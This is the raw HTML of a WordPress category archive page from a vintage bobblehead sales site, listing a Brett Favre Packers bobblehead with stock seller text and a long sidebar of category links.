

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagebobbleheads.us/category/brett/
body_size: 14284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8" />
        <title> 
             &raquo; brettVintage Bobble Heads        </title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vintagebobbleheads.us/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://vintagebobbleheads.us/wp-content/themes/default/style.css" />       
        <link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Feed" href="https://vintagebobbleheads.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; Comments Feed" href="https://vintagebobbleheads.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Bobble Heads &raquo; brett Category Feed" href="https://vintagebobbleheads.us/category/brett/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/jquery.validate.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagebobbleheads.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagebobbleheads.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Bobble Heads"/>
	<meta property="og:title" content="BRETT FAVRE Green Bay PACKERS Vintage BOBBLEHEAD Hand Painted LE Nodder"/>
		<meta property="og:description" content="YOU WILL BE RECEIVING THE BOBBLEHEAD LISTED IN THE TITLE AND PICTURED ABOVE IN GOOD CONDITION.......... IF YOU HAVE ANY QUESTIONS,"/>
	
	<meta property="og:url" content="https://vintagebobbleheads.us/2015/08/brett-favre-green-bay-packers-vintage-bobblehead-hand-painted-le-nodder/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if gte IE 9]>
          <script type="text/javascript">
          Cufon.set('engine', 'canvas');
          </script>
          <![endif]-->
    <script async type="text/javascript" src="/dyzenador.js"></script>
<script type="text/javascript" src="/xabecor.js"></script>
      
    </head>
    <body class="archive category category-brett category-210" style=" background: fixed url(https://vintagebobbleheads.us/wp-content/themes/default/images/bg.jpg); " >
        <div class="main-container">
            <div class="container_24">
                <div class="grid_24">                    
                    <div class="clear"></div>
                    <div class="main-content">
                        <div class="social-links">                        
                        </div>
                        <div class="header">
                            <div class="grid_8 alpha">
                                <div class="logo"> 
                                                                            <h1 class="site-title"><a href="https://vintagebobbleheads.us/" title="Vintage Bobble Heads" rel="home">Vintage Bobble Heads</a></h1>
                                        <h2 class="site-description"></h2>
                                                                    </div>
                            </div>
                            <div class="grid_16 omega">
                                <!--Start Menu wrapper-->
                                <div class="menu_wrapper">
                                        <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://vintagebobbleheads.us/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagebobbleheads.us/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebobbleheads.us/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagebobbleheads.us/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
                                    </div>
                                <!--End Menu-->
                            </div>
                        </div>
                        <div class="clear"></div><div class="clear"></div>
<div class="page-content">
            <h1 class="page_title single-heading">Category Archives: brett</h1>
        <div class="grid_16 alpha">
            <div class="content-bar">
                                <!-- Start the Loop. -->
        <!--post Start-->
        <div id="post-128" class="post-128 post type-post status-publish format-standard has-post-thumbnail hentry category-brett tag-bobblehead tag-brett tag-favre tag-green tag-hand tag-nodder tag-packers tag-painted tag-vintage">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2015/08/brett-favre-green-bay-packers-vintage-bobblehead-hand-painted-le-nodder/" rel="bookmark" title="Permalink to BRETT FAVRE Green Bay PACKERS Vintage BOBBLEHEAD Hand Painted LE Nodder">BRETT FAVRE Green Bay PACKERS Vintage BOBBLEHEAD Hand Painted LE Nodder</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2015/08/brett-favre-green-bay-packers-vintage-bobblehead-hand-painted-le-nodder/">
                        <img width="232" height="280" src="https://vintagebobbleheads.us/wp-content/img/BRETT_FAVRE_Green_Bay_PACKERS_Vintage_BOBBLEHEAD_Hand_Painted_LE_Nodder_01_jm1-232x280.jpg" class="postimg wp-post-image" alt="BRETT FAVRE Green Bay PACKERS Vintage BOBBLEHEAD Hand Painted LE Nodder" />                    </a>
                	
                <p>YOU WILL BE RECEIVING THE BOBBLEHEAD LISTED IN THE TITLE AND PICTURED ABOVE IN GOOD CONDITION&#8230;&#8230;&#8230;. IF YOU HAVE ANY QUESTIONS, PLEASE FEEL FREE TO ASK&#8230;. UNLESS OTHERWISE STATED, ALL CARDS ARE NEAR MINT OR BETTER&#8230;&#8230;&#8230;&#8230;&#8230; I LOOK FORWARD TO BRINGING YOU THE VERY BEST PRODUCT AND SERVICE FOR A VERY LONG TIME, SO DO [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/bobblehead/" rel="tag">bobblehead</a>, <a href="https://vintagebobbleheads.us/tag/brett/" rel="tag">brett</a>, <a href="https://vintagebobbleheads.us/tag/favre/" rel="tag">favre</a>, <a href="https://vintagebobbleheads.us/tag/green/" rel="tag">green</a>, <a href="https://vintagebobbleheads.us/tag/hand/" rel="tag">hand</a>, <a href="https://vintagebobbleheads.us/tag/nodder/" rel="tag">nodder</a>, <a href="https://vintagebobbleheads.us/tag/packers/" rel="tag">packers</a>, <a href="https://vintagebobbleheads.us/tag/painted/" rel="tag">painted</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">August 6, 2015</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/brett/" rel="category tag">brett</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2015/08/brett-favre-green-bay-packers-vintage-bobblehead-hand-painted-le-nodder/">Read More</a> </div>
        </div>
        <!--post End-->
    <!--End Loop-->                <div class="clear"></div>
                <nav id="nav-single"> <span class="nav-previous">
                                            </span> <span class="nav-next">
                                            </span> </nav>
                    </div>
    </div>
    <div class="grid_8 omega">
        <!--Start Sidebar-->
        <div class="sidebar">
            <form role="search" method="get" class="searchform" action="https://vintagebobbleheads.us/">
    <div>
        <input type="text"  value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="" />
    </div>
</form>
<div class="clear"></div>
<br/>
        <h4>
            Categories        </h4>
        <ul>
            	<li class="cat-item cat-item-571"><a href="https://vintagebobbleheads.us/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vintagebobbleheads.us/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://vintagebobbleheads.us/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintagebobbleheads.us/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://vintagebobbleheads.us/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagebobbleheads.us/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagebobbleheads.us/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagebobbleheads.us/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://vintagebobbleheads.us/category/1960s70s80s/" >1960s70s80s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintagebobbleheads.us/category/1961-1963/" >1961-1963</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagebobbleheads.us/category/1961-62/" >1961-62</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagebobbleheads.us/category/1961-63/" >1961-63</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://vintagebobbleheads.us/category/1961-66/" >1961-66</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vintagebobbleheads.us/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagebobbleheads.us/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagebobbleheads.us/category/1965-67/" >1965-67</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vintagebobbleheads.us/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintagebobbleheads.us/category/1967-1971/" >1967-1971</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagebobbleheads.us/category/1970-80s/" >1970-80s</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagebobbleheads.us/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagebobbleheads.us/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagebobbleheads.us/category/1994-1998/" >1994-1998</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagebobbleheads.us/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagebobbleheads.us/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagebobbleheads.us/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagebobbleheads.us/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintagebobbleheads.us/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://vintagebobbleheads.us/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagebobbleheads.us/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagebobbleheads.us/category/ahsoka/" >ahsoka</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://vintagebobbleheads.us/category/airplan/" >airplan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagebobbleheads.us/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagebobbleheads.us/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintagebobbleheads.us/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagebobbleheads.us/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagebobbleheads.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vintagebobbleheads.us/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vintagebobbleheads.us/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintagebobbleheads.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://vintagebobbleheads.us/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagebobbleheads.us/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://vintagebobbleheads.us/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://vintagebobbleheads.us/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagebobbleheads.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://vintagebobbleheads.us/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://vintagebobbleheads.us/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagebobbleheads.us/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintagebobbleheads.us/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagebobbleheads.us/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagebobbleheads.us/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagebobbleheads.us/category/apsco/" >apsco</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://vintagebobbleheads.us/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://vintagebobbleheads.us/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vintagebobbleheads.us/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagebobbleheads.us/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagebobbleheads.us/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vintagebobbleheads.us/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vintagebobbleheads.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagebobbleheads.us/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vintagebobbleheads.us/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagebobbleheads.us/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagebobbleheads.us/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintagebobbleheads.us/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintagebobbleheads.us/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://vintagebobbleheads.us/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagebobbleheads.us/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagebobbleheads.us/category/backs/" >backs</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintagebobbleheads.us/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://vintagebobbleheads.us/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintagebobbleheads.us/category/balitmore/" >balitmore</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagebobbleheads.us/category/baltimare/" >baltimare</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagebobbleheads.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagebobbleheads.us/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://vintagebobbleheads.us/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagebobbleheads.us/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagebobbleheads.us/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagebobbleheads.us/category/bartolo/" >bartolo</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintagebobbleheads.us/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagebobbleheads.us/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://vintagebobbleheads.us/category/baseballkid18/" >baseballkid18</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagebobbleheads.us/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://vintagebobbleheads.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://vintagebobbleheads.us/category/beastly/" >beastly</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintagebobbleheads.us/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vintagebobbleheads.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintagebobbleheads.us/category/beavis/" >beavis</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://vintagebobbleheads.us/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://vintagebobbleheads.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://vintagebobbleheads.us/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagebobbleheads.us/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagebobbleheads.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagebobbleheads.us/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagebobbleheads.us/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagebobbleheads.us/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagebobbleheads.us/category/bilbo/" >bilbo</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintagebobbleheads.us/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://vintagebobbleheads.us/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagebobbleheads.us/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagebobbleheads.us/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintagebobbleheads.us/category/blatz/" >blatz</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://vintagebobbleheads.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://vintagebobbleheads.us/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintagebobbleheads.us/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagebobbleheads.us/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagebobbleheads.us/category/bobbing/" >bobbing</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://vintagebobbleheads.us/category/bobble/" >bobble</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintagebobbleheads.us/category/bobblehead/" >bobblehead</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintagebobbleheads.us/category/bobbleheads/" >bobbleheads</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagebobbleheads.us/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagebobbleheads.us/category/boltz/" >boltz</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagebobbleheads.us/category/boneco/" >boneco</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagebobbleheads.us/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vintagebobbleheads.us/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://vintagebobbleheads.us/category/botton/" >botton</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://vintagebobbleheads.us/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintagebobbleheads.us/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagebobbleheads.us/category/bowler/" >bowler</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintagebobbleheads.us/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagebobbleheads.us/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://vintagebobbleheads.us/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-210 current-cat"><a href="https://vintagebobbleheads.us/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://vintagebobbleheads.us/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://vintagebobbleheads.us/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagebobbleheads.us/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vintagebobbleheads.us/category/brucey/" >brucey</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintagebobbleheads.us/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vintagebobbleheads.us/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagebobbleheads.us/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagebobbleheads.us/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagebobbleheads.us/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintagebobbleheads.us/category/butter/" >butter</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagebobbleheads.us/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagebobbleheads.us/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://vintagebobbleheads.us/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagebobbleheads.us/category/calus/" >calus</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagebobbleheads.us/category/cameloot/" >cameloot</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://vintagebobbleheads.us/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagebobbleheads.us/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintagebobbleheads.us/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vintagebobbleheads.us/category/carbonado/" >carbonado</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagebobbleheads.us/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagebobbleheads.us/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintagebobbleheads.us/category/carls/" >carl&#039;s</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://vintagebobbleheads.us/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagebobbleheads.us/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagebobbleheads.us/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagebobbleheads.us/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagebobbleheads.us/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagebobbleheads.us/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagebobbleheads.us/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintagebobbleheads.us/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://vintagebobbleheads.us/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintagebobbleheads.us/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://vintagebobbleheads.us/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://vintagebobbleheads.us/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://vintagebobbleheads.us/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagebobbleheads.us/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagebobbleheads.us/category/chattanooga/" >chattanooga</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagebobbleheads.us/category/chciago/" >chciago</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintagebobbleheads.us/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintagebobbleheads.us/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://vintagebobbleheads.us/category/cheryl/" >cheryl</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagebobbleheads.us/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintagebobbleheads.us/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintagebobbleheads.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagebobbleheads.us/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintagebobbleheads.us/category/chihuahua/" >chihuahua</a>
</li>
